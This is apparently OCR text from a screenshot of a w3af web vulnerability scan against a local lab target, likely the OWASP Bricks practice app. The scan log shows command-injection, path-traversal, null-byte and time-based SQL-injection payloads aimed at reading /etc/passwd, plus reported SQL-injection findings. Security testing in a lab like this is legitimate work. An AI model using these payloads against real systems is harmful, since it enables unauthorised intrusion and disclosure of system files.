 Applications
Places
Terminal
Sun 17:02
1
root@Intrusion-Exploitation: ~
File Edit View Search Terminal Tabs Help
root@Intrusion-Exploitation: ~
root@Intrusion-Exploitation: ~
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=/bin/cat /etc/passwd&submit=Submi
t" returned HTTP code "200" (id=13895,from_cache=0,grep=1)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=&&/bin/cat /etc/pass
wd" returned HTTP code "200" (id=13894,from_cache=0,grep=1)
Updating socket timeout for 172.17.0.2 from 0.35 to 0.35 seconds
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=a)/)/)/)/)/)/)/)/)/)/)/)/)/)/)/)/
)/)/)/)/)/)/)/)/)/)/)/)/)/)/)/)/)/..." returned HTTP code "200" (id=13904,from_cache=0,grep=1)
Updating socket timeout for 172.17.0.2 from 0.35 to 0.35 seconds
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=/bin/cat /etc/passwd
" returned HTTP code "200" (id=13893,from_cache=0,grep=1)
POST http://172.17.0.2/bricks/content-5/index.php with data: "username=John8212&passwd=FrAmE30.&submit=S
ubmit" returned HTTP code "200" (id=13884,from_cache=0,grep=1)
SQL injection in a MySQL database was found at: "http://172.17.0.2/bricks/content-3/index.php", using HT
TP method POST. The sent post-data was: "username=a%27b%22c%27d%22&submit=Submit" which modifies the "us
ername" parameter. This vulnerability was found in the request with id 13881.
GET http://172.17.0.2/bricks/content-1/?mode=phpinfo returned HTTP code "302" (id=13901,from_cache=0,gre
p=1)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=a)/)/)/)/)/)/)/)/)/)
/)/)/)/)/)/)/)/)/)/)/)/)/)/)/)/)/)/..." returned HTTP code "200" (id=13906,from_cache=0,grep=1)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=index.php&submit=Submit" returned
HTTP code "200" (id=13907,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=../../../../../../../../../../../
../../../../etc/passwd&submit=Su..." returned HTTP code "200" (id=13909,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=index.php" returned
HTTP code "200" (id=13911,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=/etc/passwd&submit=Submit" return
ed HTTP code "200" (id=13913,from_cache=0,grep=0)
GET http://172.17.0.2/bricks/content-1/?mode=phpinfo returned HTTP code "302" (id=13903,from_cache=0,gre
p=1)
A SQL error was found in the response supplied by the web application, the error is (only a fragment is
shown): "SELECT * FROM ". The error was found on response with id 13885.
A SQL error was found in the response supplied by the web application, the error is (only a fragment is
shown): "SELECT * FROM ". The error was found on response with id 13885.
GET http://172.17.0.2/bricks/content-1/?mode=phpinfo returned HTTP code "302" (id=13917,from_cache=0,gre
p=1)
GET http://172.17.0.2/ returned HTTP code "200" (id=13910,from_cache=0,grep=1)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=/etc/passwd" returne
d HTTP code "200" (id=13912,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=/etc/passwd&submit=Submit" return
ed HTTP code "200" (id=13916,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=../../../../../../../../../../../
../../../../etc/passwd&submit=Sub..." returned HTTP code "200" (id=13915,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=/etc/passwd%00.php&submit=Submit"
returned HTTP code "200" (id=13921,from_cache=0,grep=0)
Ignoring reference "http://172.17.0.2/bricks/upload-2/index.php" (it is simply a variant).
GET http://172.17.0.2/bricks/content-1/?view=1 or SLEEP(3) returned HTTP code "302" (id=13905,from_cache
=0,grep=1)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=../../../../../../..
/../../../../../../../../etc/pass..." returned HTTP code "200" (id=13908,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=/etc/passwd" returne
d HTTP code "200" (id=13914,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=/etc/passwd.html" re
turned HTTP code "200" (id=13918,from_cache=0,grep=0)
w3af - 172.17.0.2
Profiles Edit View Tools Configuration Help
Scan config Log Results Exploit
[Sun 10 Jul 2016 04:48:54 PM EDT] Enabling frontpage's dependency frontpage_version
[Sun 10 Jul 2016 04:48:54 PM EDT] Enabling user_dir's dependency finger_bing
[Sun 10 Jul 2016 04:48:55 PM EDT] Enabling user_dir's dependency finger_google
[Sun 10 Jul 2016 04:48:55 PM EDT] Enabling user_dir's dependency finger_pks
[Sun 10 Jul 2016 04:48:58 PM EDT] The page is written in: "fr".
Crawl status
Input speed: 0 (URLs/min)
Output speed: 0 (URLs/min)
Queue size: 0 (URLs)
Current URL: n/a
ETA: Unknown (h:m)
Audit status
Input speed: 17746.16 (URLs/min)
Output speed: 0 (URLs/min)
Queue size: 0 (URLs)
Current URL: n/a
ETA: Unknown (h:m)
Other
Vulns
Info
Debug
0.00 0.37 0.74 1.11 1.48
The scan has finished